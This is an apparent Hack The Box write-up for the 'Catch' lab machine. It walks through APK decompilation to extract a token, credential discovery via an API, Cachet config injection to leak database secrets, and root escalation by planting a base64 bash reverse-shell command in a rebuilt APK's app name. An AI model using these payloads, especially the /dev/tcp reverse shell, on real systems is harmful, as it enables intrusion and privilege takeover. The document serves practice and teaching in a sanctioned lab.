HTB - Catch
Summary
The Catch Machine in the hack the box was medium leveled fun box. This machine had hosted three different websites on different ports, From the first webpage we will download and apk file and decompile it for enumeration and get a token which will used to log in another website, that website will be hosting cachet server which is vulnerable to command injection. From exploiting that website, we will obtain the credentials of another user, which will be used to access the SSH service. We will have restricted access to the machine but after enumerating the remote machine further we will find one misconfigured filed owned by root. Which will be exploited to spawn the reverse shell with root permission.
NMAP Scanning

As always starting the enumeration with nmap, since the nmap result was too lengthy I snipped out some parts.
From the nmap result we can see that,
- Port 22 running SSH Service

- Port 80/5000/8000 running HTTP services
- Port 3000 running some Unknown service.
Web Server Enumeration
Website being hosted on port 80 was a static webpage with nothing much to enumerate. But we could download an apk file which can be analyzed.

On port 5000, it contained a login page.

On port 8000, it also contained a incidents report page, and it also had a login page when in the dashboard option on the bottom of the page.

After enumerating the webpages manually, I used gobuster to enumerate the hidden pages on all the websites being hosted on different ports. There was nothing informative to be found on webpage which was being hosted on port 80.

There were lots of hidden webpages on the website, which was being hosted on port 5000, looking at the status code, we can assume that for accessing those webpages we need to be logged in.
As I had guessed to access the webpage we need to be logged in, or else it shows “unauthorized” error.
I also used gobuster on website which being hosted on port 8000 and it also did not have any useful information.
Analyzing the APK
Firstly, I used exiftool to analyze the apk, but it did not have much interesting information. So, I used apktool to decompile the android application and enumerate it for gathering more interesting information.
apktool -d <apk_file>

In the /res/values directory of the decompiled apk folder, we can find strings.xml which contained and interesting token string. We could use this token to authenticate to the website on port 5000 which was showing unauthenticated error, and for that we can use curl.

curl -H 'Authorization: bearer <token>' 'http://10.10.11.150:5000/users’


It did show the users and its id, other than that it didn’t show interesting information, and the result looked unmanaged and hard to analyze, so I used Burpsuite to intercept the further requests and view data in managed way. In the “rooms” page I found an interesting room name.
curl -H 'Authorization: bearer <token>' 'http://10.10.11.150:5000/rooms’ -x <proxy>
The first room’s name was Cachet Updates and Maintenance, which could contain interesting information.

We could try accessing messages of that room using curl.
curl -H ‘Authorization: bearer <token>’ ‘http://10.10.11.150/rooms/<room_id>/messages’ -x <proxy>

From that request, we could read the conversation of the admin and another user john and after reading the conversation further we can see the admin provides credentials for account for John.
Cachet Server Exploitation
I tried using the credentials on website on port 5000 but it said it was invalid. But using the same creds on login page of port 8000, it was successful. We could now access the Dashboard of the user John.


After logging in, I enumerated the dashboard thoroughly, but could not find much information. Since we know it is a cachet server, I searched for its vulnerabilities and found one. According to this article, we can intercept the EMAIL package and modify the content to the injection statement. I tried modifying the Mail from Address field as it already contained some value from the database, so I modified the content on that field to ${DB_USERNAME}, saved the configuration and logged out. After logging in again. we will see Will on the field where we injected the payload and got the username.

Let’s try the same thing for obtaining password, Modify the “Mail from Address” field to “${DB_PASSWORD}” log in again after logging out and we will obtain the password for the user “Will”.
As from the nmap result we could see that the SSH service was open, so let’s trying access the SSH service as user Will.
Prvilege Escalation
After accessing the SSH service as user Will, the permissions were quite restricted, we could not access sudo privilege as user will and did not find anything interesting in SUID bits as well. So, I enumerated the machine with Linpeas.

From the result of Linpeas, I found an interesting file which was owned by root and readable by only Will user.

We can now analyze the file opt/mdm/verify.sh and find one interesting function, In the function app_check(), it searches for the APP_NAME in /res/values/strings.html inside of the apk file. This can be vulnerable to command injection. We can try injecting base64 encoded bash reverse shell command injection.

echo ‘bin/bash -i >& dev/tcp/<ip>/<port> 0>&1’ | base64

Now, we need to add this payload in the line 30 (app_name) in /res/values/strings.xml in the application directory we decompiled earlier.

We will now recompile the file using apktool.jar module from java which can be downloaded from here. Let’s recompile the file and building a new apk file.
java -jar apktool.jar b -f -d <decompiled_directory> -o <output_filename>
After building the new apk file, we will need to sign the apk file and verify it before sending it to the remote machine.
1

keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
Just enter your name and leave other fields empty, and at last confirm the configuration and send “y” to generate the signature file. Now, we can start the python http server and host the file to be downloaded on the remote machine from the SSH shell of user Will.

Just copy the new apk file on the /opt/mdm/apk_bin directory and start the netcat listener on our local machine. After a while, we will get the root shell in our netcat listener and the root flag on the “root” directory.